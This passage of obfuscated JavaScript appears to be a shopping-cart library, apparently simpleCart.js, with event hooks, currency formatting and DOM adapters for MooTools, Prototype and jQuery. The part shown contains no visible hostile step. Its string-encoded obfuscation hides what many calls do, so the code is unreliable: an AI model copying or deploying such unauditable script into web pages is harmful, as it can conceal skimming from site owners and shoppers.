f\x6e':_0x43f976,'\x6d\x65\x74\x68\x6f\x64':_0x70bce1,'\x64\x61\x74\x61':_0x5d918c};}}),(_0x1ad7b1={'\x62\x69\x6e\x64':function(_0x537874,_0x211d6d){var _0x2457e3={_0x226550:0x50};if(!_0x557a8d(_0x211d6d))return this;this[_0x5425e3(0x418,'\x59\x47\x70\x64')]||(this[_0x5425e3(0x187,_0x1f2114._0x16b177)]={});function _0x5425e3(_0x8c5fbc,_0x480b35){return _0x370f3c(_0x480b35,_0x8c5fbc- -_0x2457e3._0x226550);}var _0x38af40=_0x537874[_0x5425e3(_0x1f2114._0x45616e,'\x2a\x56\x35\x4d')](/ +/);return _0x9bbbda['\x65\x61\x63\x68'](_0x38af40,function(_0x2c7ee1){var _0xe69ade={_0x48a8e2:0x2e8};function _0x4487c1(_0x26a814,_0x116096){return _0x5425e3(_0x26a814- -_0xe69ade._0x48a8e2,_0x116096);}!0x0===this[_0x4487c1(0xfd,_0x35ca50._0x8920cd)][_0x2c7ee1]?_0x211d6d[_0x4487c1(0xe6,_0x35ca50._0x4af3a1)](this):_0x555539(this[_0x4487c1(-_0x35ca50._0x370229,'\x37\x64\x21\x26')][_0x2c7ee1])?this['\x5f\x65\x76\x65\x6e\x74\x73'][_0x2c7ee1]=[_0x211d6d]:this[_0x4487c1(_0x35ca50._0x3c62a3,'\x53\x21\x55\x42')][_0x2c7ee1][_0x4487c1(-_0x35ca50._0x245db1,'\x61\x48\x35\x61')](_0x211d6d);}),this;},'\x74\x72\x69\x67\x67\x65\x72':function(_0x4caf6b,_0xf32dea){function _0x22fcc1(_0xe60dc4,_0x11e877){return _0x370f3c(_0xe60dc4,_0x11e877-0xad);}var _0x1bf066,_0x4b9d6a,_0x50e4e8=!0x0;if(this[_0x22fcc1(_0x35f6c4._0x492c68,0x1fe)]||(this[_0x22fcc1(_0x35f6c4._0x25ef5e,0x282)]={}),!_0x555539(this['\x5f\x65\x76\x65\x6e\x74\x73'][_0x4caf6b])&&_0x557a8d(this[_0x22fcc1('\x63\x54\x79\x52',_0x35f6c4._0x558df0)][_0x4caf6b][0x0])){for(_0x1bf066=0x0,_0x4b9d6a=this['\x5f\x65\x76\x65\x6e\x74\x73'][_0x4caf6b][_0x22fcc1(_0x35f6c4._0x18605b,0x22e)];_0x1bf066<_0x4b9d6a;_0x1bf066+=0x1)_0x50e4e8=this[_0x22fcc1(_0x35f6c4._0x63bb62,0x1eb)][_0x4caf6b][_0x1bf066]['\x61\x70\x70\x6c\x79'](this,_0xf32dea||[]);}return!0x1!==_0x50e4e8;}})['\x6f\x6e']=_0x1ad7b1[_0x370f3c(_0xd8ba8._0x1b6a5c,_0xd8ba8._0x3b979e)],_0x9bbbda[_0x370f3c(_0xd8ba8._0x2c1a0b,_0xd8ba8._0x522a82)](_0x1ad7b1),_0x9bbbda[_0x370f3c(_0xd8ba8._0x27d646,_0xd8ba8._0xfedb86)](_0x9bbbda[_0x370f3c('\x43\x30\x49\x76',_0xd8ba8._0x14ac8d)]['\x5f'],_0x1ad7b1),_0x9bbbda(_0x257b4f={'\x62\x65\x66\x6f\x72\x65\x41\x64\x64':null,'\x61\x66\x74\x65\x72\x41\x64\x64':null,'\x6c\x6f\x61\x64':null,'\x62\x65\x66\x6f\x72\x65\x53\x61\x76\x65':null,'\x61\x66\x74\x65\x72\x53\x61\x76\x65':null,'\x75\x70\x64\x61\x74\x65':null,'\x72\x65\x61\x64\x79':null,'\x63\x68\x65\x63\x6b\x6f\x75\x74\x53\x75\x63\x63\x65\x73\x73':null,'\x63\x68\x65\x63\x6b\x6f\x75\x74\x46\x61\x69\x6c':null,'\x62\x65\x66\x6f\x72\x65\x43\x68\x65\x63\x6b\x6f\x75\x74':null,'\x62\x65\x66\x6f\x72\x65\x52\x65\x6d\x6f\x76\x65':null}),_0x9bbbda[_0x370f3c('\x73\x78\x78\x43',_0xd8ba8._0x46f2d2)](_0x257b4f,function(_0x4c2859,_0x5c1efe,_0x5d6efc){var _0x16bc54={_0x5bca32:0x13e};function _0x2361b3(_0x410ca5,_0x41217b){return _0x370f3c(_0x41217b,_0x410ca5- -_0x16bc54._0x5bca32);}_0x9bbbda[_0x2361b3(_0x2df467._0x1c1250,'\x64\x6e\x4b\x77')](_0x5d6efc,function(){_0x557a8d(_0x4b5513[_0x5d6efc])&&_0x4b5513[_0x5d6efc]['\x61\x70\x70\x6c\x79'](this,arguments);});}),_0x9bbbda[_0x370f3c(_0xd8ba8._0x40080b,_0xd8ba8._0x5ce9bd)]({'\x74\x6f\x43\x75\x72\x72\x65\x6e\x63\x79':function(_0x5c7777,_0x36455e){var _0x1d5609={_0x18cd1f:0x246};function _0xd2c8e4(_0x3b1e49,_0x1d2e08){return _0x370f3c(_0x3b1e49,_0x1d2e08-_0x1d5609._0x18cd1f);}var _0x1c3a76=parseFloat(_0x5c7777),_0x54d64c=_0x36455e||{},_0x38fa30=_0x9bbbda['\x65\x78\x74\x65\x6e\x64'](_0x9bbbda[_0xd2c8e4('\x53\x42\x4c\x26',0x515)]({'\x73\x79\x6d\x62\x6f\x6c':'\x24','\x64\x65\x63\x69\x6d\x61\x6c':'\x2e','\x64\x65\x6c\x69\x6d\x69\x74\x65\x72':'\x2c','\x61\x63\x63\x75\x72\x61\x63\x79':0x2,'\x61\x66\x74\x65\x72':!0x1},_0x9bbbda[_0xd2c8e4('\x4f\x6f\x21\x5b',0x707)]()),_0x54d64c),_0x237bac=_0x1c3a76[_0xd2c8e4('\x79\x24\x53\x4c',0x3e1)](_0x38fa30[_0xd2c8e4(_0x4d6f99._0x9f1b21,_0x4d6f99._0x327d67)])[_0xd2c8e4(_0x4d6f99._0x4927d7,_0x4d6f99._0x2f79be)]('\x2e'),_0x53048c=_0x237bac[0x1],_0x3cd0b0=_0x237bac[0x0];return _0x3cd0b0=_0x9bbbda[_0xd2c8e4('\x73\x78\x78\x43',0x7da)](_0x3cd0b0[_0xd2c8e4('\x30\x30\x45\x36',_0x4d6f99._0x3803a5)](),0x3)[_0xd2c8e4('\x64\x6e\x4b\x77',_0x4d6f99._0x30305e)](_0x38fa30[_0xd2c8e4('\x54\x30\x34\x34',0x883)][_0xd2c8e4('\x41\x7a\x41\x6e',0x371)]())[_0xd2c8e4(_0x4d6f99._0x1880c2,_0x4d6f99._0x13e0b4)](),(_0x38fa30[_0xd2c8e4(_0x4d6f99._0xb28456,0x412)]?'':_0x38fa30[_0xd2c8e4('\x76\x49\x7a\x66',_0x4d6f99._0x335334)])+_0x3cd0b0+(_0x53048c?_0x38fa30[_0xd2c8e4('\x42\x79\x36\x68',_0x4d6f99._0x43158f)]+_0x53048c:'')+(_0x38fa30['\x61\x66\x74\x65\x72']?_0x38fa30[_0xd2c8e4('\x42\x79\x36\x68',_0x4d6f99._0x39f676)]:'');},'\x63\x68\x75\x6e\x6b':function(_0x1dd636,_0x171fd9){var _0x1569a1={_0x56f694:0x122};function _0x5a6517(_0xe0c7c3,_0x1bd0ea){return _0x370f3c(_0x1bd0ea,_0xe0c7c3- -_0x1569a1._0x56f694);}return void 0x0===_0x171fd9&&(_0x171fd9=0x2),_0x1dd636[_0x5a6517(-_0xf94a74._0x1ed1ff,_0xf94a74._0xed1058)](RegExp(_0x5a6517(0x5a0,'\x46\x5d\x4c\x4f')+_0x171fd9+'\x7d','\x67'))||[];}}),String[_0x370f3c('\x64\x33\x78\x5b',0x45f)][_0x370f3c(_0xd8ba8._0x1c76f4,_0xd8ba8._0x54aa03)]=function(){var _0x1e0843={_0x57ecab:0xe0};function _0x3cb5c4(_0x4205e3,_0x26b07f){return _0x370f3c(_0x4205e3,_0x26b07f- -_0x1e0843._0x57ecab);}return this[_0x3cb5c4(_0x3314be._0x496593,_0x3314be._0x41d5db)]('')[_0x3cb5c4('\x31\x5e\x74\x39',_0x3314be._0x3edae1)]()[_0x3cb5c4(_0x3314be._0x1995a1,_0x3314be._0x45d0c6)]('');},_0x9bbbda[_0x370f3c('\x24\x6f\x2a\x50',_0xd8ba8._0x2f59ac)]({'\x63\x75\x72\x72\x65\x6e\x63\x79':function(_0x26bad4){function _0xa00579(_0x478957,_0x3b8aa9){return _0x370f3c(_0x3b8aa9,_0x478957-0x31e);}if(_0x299997(_0x26bad4)&&!_0x555539(_0x17f082[_0x26bad4]))_0x4b5513[_0xa00579(0x97f,_0x3f81ce._0x372a0c)]=_0x26bad4;else{if(!_0x1111a4(_0x26bad4))return _0x17f082[_0x4b5513[_0xa00579(_0x3f81ce._0x12e5a0,_0x3f81ce._0x9f7453)]];_0x17f082[_0x26bad4[_0xa00579(0x4ca,'\x24\x52\x49\x74')]]=_0x26bad4,_0x4b5513[_0xa00579(0x7b6,_0x3f81ce._0xf476eb)]=_0x26bad4[_0xa00579(0x6ad,_0x3f81ce._0x30d32f)];}}}),_0x9bbbda[_0x370f3c(_0xd8ba8._0xf027fe,_0xd8ba8._0x5f3992)]({'\x62\x69\x6e\x64\x4f\x75\x74\x6c\x65\x74\x73':function(_0x2e3c81){var _0x27dd0e={_0x55058a:0x62b},_0x1d077b={_0x518b6f:0x5d2};function _0x2082f7(_0x39ad4f,_0x46b6cc){return _0x370f3c(_0x46b6cc,_0x39ad4f- -0x320);}_0x9bbbda[_0x2082f7(-_0x3baefc._0x34016f,'\x33\x5b\x51\x44')](_0x2e3c81,function(_0x2c2479,_0x57939d,_0xe2d85){var _0x5ba3c5={_0x2338c2:'\x26\x31\x69\x47'},_0x2657a6={_0x450d17:0x96};function _0x3d6788(_0x13ecdf,_0x54f879){return _0x2082f7(_0x13ecdf-_0x1d077b._0x518b6f,_0x54f879);}_0x9bbbda[_0x3d6788(_0x27dd0e._0x55058a,'\x64\x6e\x4b\x77')]('\x75\x70\x64\x61\x74\x65',function(){function _0x22d290(_0x10ec8f,_0x5c63b4){return _0x3d6788(_0x10ec8f- -_0x2657a6._0x450d17,_0x5c63b4);}_0x9bbbda[_0x22d290(0x42f,_0x5ba3c5._0x2338c2)]('\x2e'+_0x193bf8+'\x5f'+_0xe2d85,_0x2c2479);});});},'\x73\x65\x74\x4f\x75\x74\x6c\x65\x74':function(_0x504760,_0x3b4aa4){function _0x317aac(_0xbd3a19,_0x16ba30){return _0x370f3c(_0xbd3a19,_0x16ba30- -0x32b);}var _0x16e065=_0x3b4aa4[_0x317aac(_0x3c7922._0x25dfd0,0x208)](_0x9bbbda,_0x504760);_0x1111a4(_0x16e065)&&_0x16e065['\x65\x6c']?_0x9bbbda['\x24'](_0x504760)['\x68\x74\x6d\x6c']('\x20')[_0x317aac(_0x3c7922._0x25dfd0,_0x3c7922._0x4a76da)](_0x16e065):_0x555539(_0x16e065)||_0x9bbbda['\x24'](_0x504760)[_0x317aac('\x46\x5d\x4c\x4f',-0xfb)](_0x16e065);},'\x62\x69\x6e\x64\x49\x6e\x70\x75\x74\x73':function(_0x7015ab){function _0x172e0d(_0xb418f7,_0x1b90a9){return _0x370f3c(_0x1b90a9,_0xb418f7- -0x1c);}_0x9bbbda[_0x172e0d(0x13b,_0x5c738f._0x31cfc3)](_0x7015ab,function(_0x2cfa30){var _0x316beb={_0x4bb4d4:0x54};function _0x29b486(_0x298f39,_0xb9e4fe){return _0x172e0d(_0x298f39- -_0x316beb._0x4bb4d4,_0xb9e4fe);}_0x9bbbda[_0x29b486(_0x27f9c5._0x1758d4,'\x29\x30\x31\x76')]('\x2e'+_0x193bf8+'\x5f'+_0x2cfa30[_0x29b486(_0x27f9c5._0x41255f,_0x27f9c5._0x48d27d)],_0x2cfa30[_0x29b486(_0x27f9c5._0x3d069f,'\x67\x41\x26\x4c')],_0x2cfa30[_0x29b486(0x312,'\x4f\x6f\x21\x5b')]);});},'\x73\x65\x74\x49\x6e\x70\x75\x74':function(_0x33d3c0,_0x152a80,_0x271dc1){function _0x54c518(_0xd91df2,_0xf4c15b){return _0x370f3c(_0xd91df2,_0xf4c15b- -0x2a8);}_0x9bbbda['\x24'](_0x33d3c0)[_0x54c518('\x79\x24\x53\x4c',-_0x256f12._0x3187e3)](_0x152a80,_0x271dc1);}}),_0x9bbbda[_0x370f3c(_0xd8ba8._0x34cc68,0x5f4)]=function(_0x557d35){function _0x6efccc(_0x4571c6,_0x325cda){return _0x370f3c(_0x4571c6,_0x325cda- -0x23e);}this[_0x6efccc('\x53\x42\x4c\x26',_0x1f810d._0x492c1f)](_0x557d35),this[_0x6efccc('\x64\x6e\x4b\x77',_0x1f810d._0x624a9f)]=_0x557d35||null;},_0x9bbbda['\x65\x78\x74\x65\x6e\x64'](_0x1cbb62,{'\x4d\x6f\x6f\x54\x6f\x6f\x6c\x73':{'\x74\x65\x78\x74':function(_0x1cf1e0){function _0x3eb7dd(_0x42289c,_0x57df8a){return _0x370f3c(_0x57df8a,_0x42289c- -_0x22c3c9._0x5c6d4e);}return this[_0x3eb7dd(-0x23d,_0x2a4f41._0x548c44)](_0x28bb05,_0x1cf1e0);},'\x68\x74\x6d\x6c':function(_0x11e27b){function _0x16de52(_0x18c49d,_0x918a9c){return _0x370f3c(_0x918a9c,_0x18c49d- -0xb5);}return this[_0x16de52(_0x24f839._0x11df91,'\x43\x30\x49\x76')](_0x3f4d11,_0x11e27b);},'\x76\x61\x6c':function(_0x419434){function _0x3a1e02(_0x4ba066,_0x272cb5){return _0x370f3c(_0x272cb5,_0x4ba066-_0xbd4b13._0x463571);}return this[_0x3a1e02(0x56e,_0x7d524c._0x4c7a05)](_0x3e04eb,_0x419434);},'\x61\x74\x74\x72':function(_0x1690eb,_0x109c4a){function _0x203685(_0x2f43cb,_0xb952d8){return _0x370f3c(_0x2f43cb,_0xb952d8-0xa9);}return _0x555539(_0x109c4a)?this['\x65\x6c'][0x0]&&this['\x65\x6c'][0x0][_0x203685('\x43\x30\x49\x76',0x601)](_0x1690eb):(this['\x65\x6c'][_0x203685('\x4a\x67\x4a\x74',_0x13dd9d._0x312b1a)](_0x1690eb,_0x109c4a),this);},'\x72\x65\x6d\x6f\x76\x65':function(){return this['\x65\x6c']['\x64\x69\x73\x70\x6f\x73\x65'](),null;},'\x61\x64\x64\x43\x6c\x61\x73\x73':function(_0x28a0e9){function _0x5c054f(_0x749962,_0x2dc7bb){return _0x370f3c(_0x749962,_0x2dc7bb-0x11d);}return this['\x65\x6c'][_0x5c054f(_0x14a7a3._0x3691e4,0x673)](_0x28a0e9),this;},'\x72\x65\x6d\x6f\x76\x65\x43\x6c\x61\x73\x73':function(_0x23c29d){function _0xb730ef(_0x41454f,_0x2d7e9c){return _0x370f3c(_0x41454f,_0x2d7e9c-0x21a);}return this['\x65\x6c'][_0xb730ef(_0x4ef72d._0x3f0b01,_0x4ef72d._0x11f0ab)+'\x73'](_0x23c29d),this;},'\x61\x70\x70\x65\x6e\x64':function(_0x168a22){function _0x29acdb(_0x4d9e28,_0xdf703e){return _0x370f3c(_0x4d9e28,_0xdf703e- -0x3dd);}return this['\x65\x6c'][_0x29acdb('\x62\x58\x26\x26',_0x22fe5c._0x3534a1)](_0x168a22['\x65\x6c']),this;},'\x65\x61\x63\x68':function(_0x292c33){var _0x492783={_0x478a49:0x215};return _0x557a8d(_0x292c33)&&_0x9bbbda['\x65\x61\x63\x68'](this['\x65\x6c'],function(_0x3a236d,_0x4fa6cb,_0x478b89){function _0x1bceb4(_0xf93e6c,_0x8a480a){return _0x286d(_0x8a480a- -_0x492783._0x478a49,_0xf93e6c);}_0x292c33[_0x1bceb4('\x40\x56\x6f\x7a',0x6)](_0x4fa6cb,_0x4fa6cb,_0x3a236d,_0x478b89);}),this;},'\x63\x6c\x69\x63\x6b':function(_0x4fc349){var _0x161fa2={_0x513df0:'\x29\x30\x31\x76'},_0x252127={_0x3f9953:0x25c,_0x5af889:'\x76\x49\x7a\x66'},_0x537edd={_0x2de089:0x189};function _0x2aafb5(_0x5f36fa,_0x3001a6){return _0x370f3c(_0x5f36fa,_0x3001a6-_0x537edd._0x2de089);}return _0x557a8d(_0x4fc349)?this[_0x2aafb5(_0x4c3d0f._0x5d0c13,0x387)](function(_0x4a17b3){function _0x92e928(_0x46fa91,_0x2a5cc3){return _0x2aafb5(_0x2a5cc3,_0x46fa91- -0x42e);}_0x4a17b3[_0x92e928(0x174,_0x161fa2._0x513df0)](_0x4c1a9f,function(_0x115cde){function _0x44ca73(_0x4287d9,_0x599748){return _0x92e928(_0x4287d9- -0x196,_0x599748);}_0x4fc349[_0x44ca73(_0x252127._0x3f9953,_0x252127._0x5af889)](_0x4a17b3,_0x115cde);});}):_0x555539(_0x4fc349)&&this['\x65\x6c']['\x66\x69\x72\x65\x45\x76\x65\x6e\x74'](_0x4c1a9f),this;},'\x6c\x69\x76\x65':function(_0x449b26,_0x57ddb7){var _0x47e3b0={_0x38fe3f:0x239};function _0x4ef121(_0x308a45,_0x16053d){return _0x370f3c(_0x308a45,_0x16053d-_0x47e3b0._0x38fe3f);}var _0x39f1d4=this[_0x4ef121('\x30\x30\x45\x36',_0x51ee60._0x184d46)];_0x557a8d(_0x57ddb7)&&_0x9bbbda['\x24'](_0x4ef121('\x50\x66\x44\x65',0x857))['\x65\x6c'][_0x4ef121(_0x51ee60._0x358a3a,0x70b)](_0x449b26+_0x4ef121('\x42\x79\x36\x68',0x429)+_0x39f1d4+'\x29',function(_0x18eed9,_0x34d268){_0x57ddb7['\x63\x61\x6c\x6c'](_0x34d268,_0x18eed9);});},'\x6d\x61\x74\x63\x68':function(_0x2db8a2){function _0x6da457(_0x52da7d,_0x579753){return _0x370f3c(_0x52da7d,_0x579753-0x241);}return this['\x65\x6c'][_0x6da457('\x52\x53\x79\x63',0x56e)](_0x2db8a2);},'\x70\x61\x72\x65\x6e\x74':function(){function _0x1a7fe1(_0x374339,_0x47e106){return _0x370f3c(_0x374339,_0x47e106-0x2b1);}return _0x9bbbda['\x24'](this['\x65\x6c'][_0x1a7fe1('\x53\x21\x55\x42',_0x1e456f._0x4eed8f)]());},'\x66\x69\x6e\x64':function(_0x4573fa){function _0x443b76(_0x34bc67,_0x2b406a){return _0x370f3c(_0x34bc67,_0x2b406a-0x15a);}return _0x9bbbda['\x24'](this['\x65\x6c'][_0x443b76('\x4c\x69\x4b\x61',_0x33143f._0x3e13f4)+'\x73'](_0x4573fa));},'\x63\x6c\x6f\x73\x65\x73\x74':function(_0x7edba4){return _0x9bbbda['\x24'](this['\x65\x6c']['\x67\x65\x74\x50\x61\x72\x65\x6e\x74'](_0x7edba4));},'\x64\x65\x73\x63\x65\x6e\x64\x61\x6e\x74\x73':function(){var _0x4f2f9c={_0x4f84f4:0x33f};function _0x54c700(_0x2354b1,_0x31409a){return _0x370f3c(_0x31409a,_0x2354b1-_0x4f2f9c._0x4f84f4);}return this[_0x54c700(0x7ab,_0x46e91b._0x11b3ad)]('\x2a');},'\x74\x61\x67':function(){function _0x4ad6fc(_0x329ce2,_0x1cbeab){return _0x370f3c(_0x329ce2,_0x1cbeab- -_0x54668d._0x1dccc5);}return this['\x65\x6c'][0x0][_0x4ad6fc(_0x3bed86._0x59d08e,_0x3bed86._0x2c557e)];},'\x73\x75\x62\x6d\x69\x74':function(){return this['\x65\x6c'][0x0]['\x73\x75\x62\x6d\x69\x74'](),this;},'\x63\x72\x65\x61\x74\x65':function(_0x453937){this['\x65\x6c']=_0x369f42(_0x453937);}},'\x50\x72\x6f\x74\x6f\x74\x79\x70\x65':{'\x74\x65\x78\x74':function(_0x46077c){function _0x1217e7(_0x2c7417,_0x1a89fc){return _0x370f3c(_0x1a89fc,_0x2c7417- -0x35);}return _0x555539(_0x46077c)?this['\x65\x6c'][0x0][_0x1217e7(_0xd6cae6._0x328446,'\x52\x53\x79\x63')]:(this['\x65\x61\x63\x68'](function(_0x10293e,_0x362a8d){var _0x5b272e={_0x3c351a:0x1ac};function _0xffc7a3(_0x5aa113,_0x557152){return _0x1217e7(_0x557152- -_0x5b272e._0x3c351a,_0x5aa113);}$(_0x362a8d)[_0xffc7a3('\x30\x30\x45\x36',_0x3b4677._0xc73fc8)](_0x46077c);}),this);},'\x68\x74\x6d\x6c':function(_0x2d994b){function _0x92b59c(_0x2ea6a6,_0xcf75ea){return _0x370f3c(_0xcf75ea,_0x2ea6a6-0x2c8);}return this[_0x92b59c(_0x211c3e._0x532497,_0x211c3e._0x3b83a8)](_0x2d994b);},'\x76\x61\x6c':function(_0x2fc448){var _0x5eca43={_0x1f77d1:0xec};function _0xe0aebd(_0x474fb4,_0x113fea){return _0x370f3c(_0x474fb4,_0x113fea- -_0x5eca43._0x1f77d1);}return this[_0xe0aebd(_0x1c7ad5._0xee29e7,0x1bb)](_0x3e04eb,_0x2fc448);},'\x61\x74\x74\x72':function(_0x1aaafe,_0x4c15ab){function _0x3483c4(_0x285049,_0x10cbcc){return _0x370f3c(_0x285049,_0x10cbcc- -_0x57f96c._0x9fb5b4);}return _0x555539(_0x4c15ab)?this['\x65\x6c'][0x0][_0x3483c4('\x59\x64\x50\x73',0x31c)+_0x3483c4(_0x11762._0x3fddf8,0x237)](_0x1aaafe):(this['\x65\x61\x63\x68'](function(_0x4a4219,_0x3f64ca){var _0x12db26={_0x26d1d0:0x1d7};function _0xfd71f0(_0x19bbf2,_0x276fcb){return _0x3483c4(_0x19bbf2,_0x276fcb-_0x12db26._0x26d1d0);}$(_0x3f64ca)['\x77\x72\x69\x74\x65\x41\x74\x74\x72\x69'+_0xfd71f0(_0x46c4b5._0x14d1fc,0x369)](_0x1aaafe,_0x4c15ab);}),this);},'\x61\x70\x70\x65\x6e\x64':function(_0xed4ab0){var _0x3f79ff={_0x168ae1:0x20};function _0x19ee52(_0x189355,_0x596524){return _0x370f3c(_0x596524,_0x189355- -_0x24d151._0x23b888);}return this[_0x19ee52(_0x463044._0x5031f8,_0x463044._0x3322ed)](function(_0x968036,_0x526b97){function _0x3016d5(_0x176bad,_0x4a41bd){return _0x19ee52(_0x4a41bd-0x14,_0x176bad);}_0xed4ab0['\x65\x6c']?_0xed4ab0[_0x3016d5(_0x4897de._0x19a692,-0x53)](function(_0x5deebf,_0x51151a){function _0x59f620(_0x323552,_0x3d2da5){return _0x3016d5(_0x323552,_0x3d2da5- -0x14);}$(_0x526b97)[_0x59f620('\x67\x41\x26\x4c',_0x3f79ff._0x168ae1)+'\x64'](_0x51151a);}):_0x1ee096(_0xed4ab0)&&$(_0x526b97)[_0x3016d5('\x37\x64\x21\x26',_0x4897de._0xf048f2)+'\x64'](_0xed4ab0);}),this;},'\x72\x65\x6d\x6f\x76\x65':function(){function _0x5402a7(_0x111a42,_0x232e25){return _0x370f3c(_0x232e25,_0x111a42-0x334);}return this[_0x5402a7(0x506,'\x4a\x67\x4a\x74')](function(_0x46ec6d,_0xb3b8e1){$(_0xb3b8e1)['\x72\x65\x6d\x6f\x76\x65']();}),this;},'\x61\x64\x64\x43\x6c\x61\x73\x73':function(_0x36349b){return this['\x65\x61\x63\x68'](function(_0xafda5e,_0x1bb07d){function _0x162012(_0xe1a05f,_0x4c18ab){return _0x286d(_0x4c18ab- -0x3aa,_0xe1a05f);}$(_0x1bb07d)[_0x162012('\x40\x56\x6f\x7a',-0x198)+'\x6d\x65'](_0x36349b);}),this;},'\x72\x65\x6d\x6f\x76\x65\x43\x6c\x61\x73\x73':function(_0x548f2b){var _0x2a96db={_0x567a37:0x549,_0x11a8ab:0x8a8,_0x3da982:'\x37\x64\x21\x26'};function _0x11b517(_0xc0ccc7,_0x27e4fb){return _0x370f3c(_0xc0ccc7,_0x27e4fb-0xa3);}return this[_0x11b517(_0x88a9ef._0x3017b8,0x750)](function(_0x3750e7,_0x3c44f6){var _0x42d7df={_0x14a9aa:0x2a0};function _0x1f6b97(_0x5c67ea,_0x34755d){return _0x11b517(_0x34755d,_0x5c67ea-_0x42d7df._0x14a9aa);}$(_0x3c44f6)[_0x1f6b97(_0x2a96db._0x567a37,'\x41\x7a\x41\x6e')+_0x1f6b97(_0x2a96db._0x11a8ab,_0x2a96db._0x3da982)](_0x548f2b);}),this;},'\x65\x61\x63\x68':function(_0x56f903){var _0x2edb12={_0x26703a:'\x76\x49\x7a\x66'};function _0x1e745c(_0x57550b,_0x59d509){return _0x370f3c(_0x59d509,_0x57550b-0x2b);}return _0x557a8d(_0x56f903)&&_0x9bbbda[_0x1e745c(0x5b6,'\x78\x37\x4b\x77')](this['\x65\x6c'],function(_0x436d52,_0x3bba52,_0x2dcf87){var _0x5536ac={_0x550738:0x16};function _0x48cdfd(_0x28a4d9,_0x60ae37){return _0x1e745c(_0x60ae37-_0x5536ac._0x550738,_0x28a4d9);}_0x56f903[_0x48cdfd(_0x2edb12._0x26703a,0x6d8)](_0x3bba52,_0x3bba52,_0x436d52,_0x2dcf87);}),this;},'\x63\x6c\x69\x63\x6b':function(_0x397231){function _0x5d1fb9(_0x3890b2,_0x4f6515){return _0x370f3c(_0x3890b2,_0x4f6515-0x48);}return _0x557a8d(_0x397231)?this[_0x5d1fb9(_0x872d3e._0x541343,0x24a)](function(_0x45294b,_0x439698){$(_0x439698)['\x6f\x62\x73\x65\x72\x76\x65'](_0x4c1a9f,function(_0x4624ec){_0x397231['\x63\x61\x6c\x6c'](_0x439698,_0x4624ec);});}):_0x555539(_0x397231)&&this[_0x5d1fb9('\x4a\x67\x4a\x74',_0x872d3e._0x1715a6)](function(_0x3e272d,_0x4bed56){$(_0x4bed56)['\x66\x69\x72\x65'](_0x4c1a9f);}),this;},'\x6c\x69\x76\x65':function(_0x4ebe62,_0xa89717){function _0x103665(_0xbddcc,_0x1b3657){return _0x370f3c(_0xbddcc,_0x1b3657- -0x3c);}if(_0x557a8d(_0xa89717)){var _0x220266=this[_0x103665(_0xc8fde3._0x351dad,_0xc8fde3._0x1a9112)];_0x530d16[_0x103665(_0xc8fde3._0x1ff4dd,_0xc8fde3._0x2b95a5)](_0x4ebe62,function(_0x5e0292,_0x43e9cd){var _0x13788a={_0x8fb1f0:0x20c};function _0xb92f7c(_0x4afafe,_0x423ef4){return _0x103665(_0x4afafe,_0x423ef4- -_0x13788a._0x8fb1f0);}_0x43e9cd===_0x369f42(_0x5e0292)[_0xb92f7c('\x24\x6f\x2a\x50',0x40c)+'\x74'](_0x220266)&&_0xa89717[_0xb92f7c(_0x19c65c._0x348099,_0x19c65c._0x2bb66e)](_0x43e9cd,_0x5e0292);});}},'\x70\x61\x72\x65\x6e\x74':function(){return _0x9bbbda['\x24'](this['\x65\x6c']['\x75\x70']());},'\x66\x69\x6e\x64':function(_0x42b066){function _0x349009(_0x5f1b7b,_0x2fa2d8){return _0x370f3c(_0x5f1b7b,_0x2fa2d8-0x102);}return _0x9bbbda['\x24'](this['\x65\x6c'][_0x349009('\x4c\x64\x49\x46',0x291)+_0x349009(_0x57ed0e._0x5aa9f0,_0x57ed0e._0x149afa)+'\x72'](_0x42b066));},'\x63\x6c\x6f\x73\x65\x73\x74':function(_0x23a307){return _0x9bbbda['\x24'](this['\x65\x6c']['\x75\x70'](_0x23a307));},'\x64\x65\x73\x63\x65\x6e\x64\x61\x6e\x74\x73':function(){return _0x9bbbda['\x24'](this['\x65\x6c']['\x64\x65\x73\x63\x65\x6e\x64\x61\x6e\x74'+'\x73']());},'\x74\x61\x67':function(){return this['\x65\x6c']['\x74\x61\x67\x4e\x61\x6d\x65'];},'\x73\x75\x62\x6d\x69\x74':function(){this['\x65\x6c'][0x0]['\x73\x75\x62\x6d\x69\x74']();},'\x63\x72\x65\x61\x74\x65':function(_0x223204){_0x299997(_0x223204)?this['\x65\x6c']=_0x369f42(_0x223204):_0x1ee096(_0x223204)&&(this['\x65\x6c']=[_0x223204]);}},'\x6a\x51\x75\x65\x72\x79':{'\x70\x61\x73\x73\x74\x68\x72\x6f\x75\x67\x68':function(_0x5aea60,_0xdf9cad){return _0x555539(_0xdf9cad)?this['\x65\x6c'][_0x5aea60]():(this['\x65\x6c'][_0x5aea60](_0xdf9cad),this);},'\x74\x65\x78\x74':function(_0x301ddf){function _0x387a13(_0xe8535c,_0x5037a0){return _0x370f3c(_0xe8535c,_0x5037a0-0x305);}return this[_0x387a13('\x30\x30\x45\x36',0x845)+'\x68'](_0x28bb05,_0x301ddf);},'\x68\x74\x6d\x6c':function(_0x30e5db){return this['\x70\x61\x73\x73\x74\x68\x72\x6f\x75\x67'+'\x68'](_0x3f4d11,_0x30e5db);},'\x76\x61\x6c':function(_0x72b849){function _0x1793da(_0x3a99ba,_0x120db1){return _0x370f3c(_0x3a99ba,_0x120db1-_0x4e0a45._0x59c287);}return this[_0x1793da(_0x569583._0x5ae334,_0x569583._0x59aaf5)+'\x68'](_0x1793da(_0x569583._0x5ae334,_0x569583._0xa09ff9),_0x72b849);},'\x61\x70\x70\x65\x6e\x64':function(_0x51cd72){function _0x52bdbc(_0x32f963,_0x33af0e){return _0x370f3c(_0x32f963,_0x33af0e-_0x19923f._0x52ac9f);}var _0x16934c=_0x51cd72['\x65\x6c']||_0x51cd72;return this['\x65\x6c'][_0x52bdbc(_0x3df95b._0x2cad3e,0x632)](_0x16934c),this;},'\x61\x74\x74\x72':function(_0x5d1388,_0xe57141){var _0x4b2502={_0x36b2c8:0x368};function _0x1ba321(_0x59dd2e,_0x22f7af){return _0x370f3c(_0x59dd2e,_0x22f7af-_0x4b2502._0x36b2c8);}return _0x555539(_0xe57141)?this['\x65\x6c'][_0x1ba321(_0x5801ef._0x5a9455,0x6e2)](_0x5d1388):(this['\x65\x6c'][_0x1ba321(_0x5801ef._0x335e43,_0x5801ef._0x541ed2)](_0x5d1388,_0xe57141),this);},'\x72\x65\x6d\x6f\x76\x65':function(){function _0x4444ce(_0x143c37,_0x152f86){return _0x370f3c(_0x152f86,_0x143c37- -_0x48ac1d._0x52fef9);}return 